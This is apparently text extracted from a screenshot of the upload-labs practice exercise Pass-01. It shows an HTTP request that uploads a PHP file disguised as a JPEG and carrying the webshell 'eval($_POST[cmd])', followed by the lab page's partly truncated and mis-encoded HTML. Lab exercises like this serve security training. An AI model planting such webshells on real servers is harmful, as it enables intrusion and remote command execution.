 POST /Pass-01/index.php HTTP/1.1
Host: 192.168.150.130:8090
Content-Length: 396
Cache-Control: max-age=0
Origin: http://192.168.150.130:8090
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYiiMSij2iugqUuN8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.163 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.150.130:8090/Pass-01/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh;q=0.8,zh-TW;q=0.7,zh-CN;q=0.6,st;q=0.5
Connection: close
------WebKitFormBoundaryYiiMSij2iugqUuN8
Content-Disposition: form-data; name="upload_file"; filename="test.php"
Content-Type: image/jpeg
□□□□JFIF□□□``□□"ExifMM*□□□□□□□□□□Ducky□□d□□□@h<?php
eval($_POST[cmd]);?>□□
------WebKitFormBoundaryYiiMSij2iugqUuN8
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryYiiMSij2iugqUuN8--
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="..
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/test.php" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyrigh
href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:vo